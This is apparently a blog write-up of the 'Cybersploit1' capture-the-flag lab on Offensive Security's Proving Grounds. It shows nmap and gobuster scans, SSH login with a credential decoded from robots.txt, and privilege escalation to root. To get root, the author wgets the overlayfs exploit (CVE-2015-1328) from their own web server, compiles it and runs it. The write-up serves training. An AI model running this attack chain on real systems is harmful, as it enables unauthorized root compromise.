Cybersploit1
Date: June 1st 2022
Author: j.info
Link: Proving Grounds on Offensive Security
PG Difficulty Rating: Easy

Objectives
- user.txt flag
- proof.txt flag
Initial Enumeration
Nmap Scan
sudo nmap -sV -sC -T4 192.168.216.92
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 5.9p1 Debian 5ubuntu1.10 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.2.22 ((Ubuntu))
|_http-title: Hello Pentester!
Gobuster Scan
gobuster dir -u http://192.168.216.92 -t 100 -r -x php,txt,html -w dir-med.txt
/index.html (Status: 200) [Size: 2333]
/robots.txt (Status: 200) [Size: 53]
/hacker (Status: 200) [Size: 3757743]
Website Digging
Visiting the main page:

Looking at the page source code shows us a username in a comment:

Checking out robots.txt shows a base64 encoded string:

Decoding that string:
echo "Y3liZXJzcGxvaXR7eW91dHViZS5jb20vYy9jeWJlcnNwbG9pdH0=" | base64 -d
<REDACTED>
Visiting that YouTube page doesn’t provide anything for the CTF but it does look like it’s probably the channel for the maker of this challenge.
Looking at /hacker just shows us the image on the home page.
System Access
Not having much else to go on I try the decoded base64 string as a password (which looks more like a flag than a password) and it works for an ssh in as itsskv:
itsskv@192.168.216.92's password:
Welcome to Ubuntu 12.04.5 LTS (GNU/Linux 3.13.0-32-generic i686)
* Documentation: https://help.ubuntu.com/
New release '14.04.6 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Your Hardware Enablement Stack (HWE) is supported until April 2017.
itsskv@cybersploit-CTF:~$
System Enumeration
Looking in our home directory shows local.txt which is our first flag on this CTF:
wc -c local.txt
33 local.txt
I check sudo -l but we aren’t allowed to run anything as root on this user.
Checking for SUID and SGID files doesn’t show us anything interesting. Nor does looking at all files with capabilities.
I look at cronjobs and there aren’t any on the system.
We have standard groups when checking id:
uid=1001(itsskv) gid=1001(itsskv) groups=1001(itsskv)
Other users with bash login shells:
root:x:0:0:root:/root:/bin/bash
cybersploit:x:1000:1000:cybersploit,,,:/home/cybersploit:/bin/bash
itsskv:x:1001:1001:,,,:/home/itsskv:/bin/bash
One note is looking at /etc/passwd shows that all accounts other than those 3 above are set to /bin/sh instead of nologin or false like normal. Strange.
Checking in /opt doesn’t have anything listed.
The web directory /var/www only has 3 files which we’ve already seen previously through the website.
Taking a look at /etc/issues shows us that it’s:
Ubuntu 12.04.5 LTS \n \l
Doing a quick google search for “ubuntu 12.04.5 exploit” shows us this as the top result:

It says Ubuntu 12.04 systems with kernal versions before June 6th 2015 are vulnerable to this exploit. I check uname -a and it should work on this system:
Linux cybersploit-CTF 3.13.0-32-generic #57~precise1-Ubuntu SMP Tue Jul 15 03:50:54 UTC 2014 i686 athlon i386 GNU/Linux
On my home system I use searchsploit to move the code over to my current directory, host a simple python webserver, and wget the file over to the target system:
searchsploit -m 37292
python3 -m http.server 80
wget 192.168.49.216/37292.c
Compiling the code on that target system:
gcc 37292.c -o exploit
-rwxrwxr-x 1 itsskv itsskv 12016 Jun 1 20:49 exploit
Root
Now that we have it compiled lets run and see if it works. According to the exploit-db page you just run it and don’t need to provide any arguments:
./exploit
itsskv@cybersploit-CTF:/tmp$ ./exploit
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# whoami
root
# hostname
cybersploit-CTF
Well, that was definitely an easy exploit to use and we have root!
Looking in /root we find our final flag in proof.txt:
wc -c /root/proof.txt
33 /root/proof.txt
With that we’ve completed this CTF!

Conclusion
A quick run down of what we covered in this CTF:
- Basic enumeration with nmap and gobuster
- Finding a comment in the webpage source code that listed a username
- Decoding a base64 string that was found in robots.txt
- Using the username and decoded string to login via ssh
- Noticing that the system is a very old version at Ubuntu 12.04.5 and finding it’s vulnerable to CVE-2015-1328 aka overlayfs
- Using the overlayfs exploit to escalate our privilages to root
Many thanks to:
- Offensive Security for hosting this CTF